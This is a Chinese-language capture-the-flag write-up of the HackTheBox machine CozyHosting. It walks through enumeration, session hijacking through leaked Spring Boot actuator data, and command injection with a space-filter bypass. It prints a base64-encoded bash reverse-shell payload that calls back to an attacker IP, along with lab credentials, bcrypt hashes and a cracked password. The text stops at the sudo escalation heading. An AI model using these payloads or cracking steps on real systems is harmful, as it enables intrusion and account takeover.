CozyHosting WP

Hint:目录爆破、信息泄露、RCE

难度:Easy

0x1 信息收集



首先利用nmap扫描一下对靶机目标进行端口探测,nmap -p- --min-rate 1000 -oN port 10.10.11.230进行扫描。



经典22和80开局,将扫描得到的端口进行详细的端口扫描、服务版本探测等。nmap -p 22,80,909,6146,9981,11584,15769,21390,22278,23542,40252,44667,44887,45957,56894 -sS -sV -sC -oN nmap 10.10.11.230。扫描也没有发现那些filtered端口开放。

直接使用IP访问web服务发现被永久重定向到了cozyhosting.htb,于是将去写入到/etc/hosts文件中去。在web站点中,只存在一个登录页面,尝试sql注入失败,于是进行目录扫描。

使用dirsearch进行扫描,dirsearch -u http://cozyhosting.htb/ -e php,html

0x2 web漏洞探测





在目录扫描中可以发现存在actuator目录,存在三个比较特殊的文件,分别是sessions,mappings和env,然后访问这些路径。其中actuator是spring boot的一个程序监视器,因此可以判断该站点使用的是该框架。

/session

/env

/mappings



发现sessions中泄露了已经登录用户的session信息,可以通过该session登录到kanderson。并且在mapping中发现了一个executessh路径,看似好像具有命令执行功能,但是POST的参数并没有发现。



通过bp修改请求头的JESSIONS字段的值,正常登录到admin用户界面。



登录后发现/admin页面中存在一个使用SSH和密钥进行添加远程主机的功能,这里填写以下hostname和username,发现返回一个ssh登录超时的报错信息。



通过bp的历史数据包可以发现其路由是在mappings发现的/executessh,提交的参数是host和username。通过测试发现可以在username处进行RCE。经过测试发现这个路径还没有做鉴权处理,非admin用户也可以执行命令。

0x3 RCE反弹shell

经过测试发现对host和username均做了过滤处理,但是在username处只是不能包含空格,可以使用%0a和%09等URL编码绕过空格过滤。于是构造payload反弹shell。



payload:

{echo,YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE0LjExMC80NDU1IDA+JjEK}|{base64,-d}|bash

将该payload进行URL编码发送,成功反弹shell。





并发现了web服务部署的jar包,下载下来,使用jadx-gui进行反编译,通过分析代码发现此处是调用Runtime.getRuntime().exec实现系统命令执行的。



并从代码中获取到postgres和kanderson用户密码:

kanderson:MRdEQuv6~6P9



postgres:Vg&nvzAQ7XxR



其中postgres也是靶机目标中的一个正常用户,是运行postgresql的用户。通过查查看/etc/passwd可以发现还存在josh普通用户。

0x4 postgresql登录+john爆破密码



这里使用得到密码尝试登录到postgres用户失败了,于是尝试连接数据库。发现靶机环境中存在postgresql数据库连接工具psql,尝试连接数据库。



使用psql -U postgres -W -h localhost连接,根据提示输入密码后连接成功。



使用\l查看所有的数据库,\c连接到web服务器使用的数据库cozyhosting,\d查看所有的表

通过查询得到两个用户名的密码hash值,这里我们已经知道了kanderson用户的密码,因此只要对admin账号的密码进行爆破就行了。

kanderson $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim

admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm



将admin的保存到文件中,使用john进行hash爆破。爆破出密码:manchesterunited



使用爆破得到的密码进行复用,尝试登录到普通用户josh并登录成功,得到user.txt。

0x5 Sudo提权root



